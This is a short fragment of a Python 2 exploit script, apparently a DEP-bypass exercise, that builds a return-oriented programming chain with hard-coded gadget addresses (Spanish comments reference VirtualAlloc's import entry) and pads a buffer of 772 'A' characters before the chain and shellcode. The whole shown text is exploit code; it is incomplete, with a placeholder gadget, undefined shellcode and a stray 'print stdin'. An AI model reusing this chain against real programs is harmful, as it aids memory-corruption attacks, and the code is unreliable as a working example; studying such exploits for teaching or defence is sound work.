 NODEP.py × NO_DEP\script.py × DEP\script.py ×
rop=  struct.pack("<L",0x78003d08)  #POP EAX-RET
rop+= struct.pack("<L",0x7802e0b4)  # IAT DE VA mas 4
rop+= struct.pack("<L",0x780022DE)  # SACA LA DIRECCION DE VA a EAX
rop+= struct.pack("<L",0xCCCCCCCC)  # SIGUIENTE GADGET
fruta="A" * 772 + rop + shellcode + "\n"
print stdin